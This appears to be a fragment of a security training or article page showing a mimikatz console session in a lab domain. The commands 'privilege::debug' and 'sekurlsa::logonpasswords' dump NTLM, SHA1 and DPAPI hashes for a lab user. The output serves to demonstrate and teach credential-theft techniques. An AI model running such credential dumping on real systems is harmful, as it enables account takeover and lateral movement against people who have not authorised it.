 mimikatz 2.1.1 x64 (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz #
R
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 306405 (00000000:0004ace5)
Session : Interactive from 1
User Name : lab-user
Domain : LAB
Logon Server : WIN12R2
Logon Time : 1/12/2025 11:19:16 PM
SID : S-1-5-21-3470663438-1104567976-3061388913-1107
msv :
[00000003] Primary
* Username : lab-user
* Domain : LAB
* NTLM : 081f3a9e479d3d1ab71e64a298a8da07
* SHA1 : afdef156ee70fc801210a5356de7bbee710912e8
* DPAPI : 38973e5b0dc81c5989826820c4d342d1
tspkg :
wdigest :
* Username : lab-user
* Domain : LAB
LEARN MORE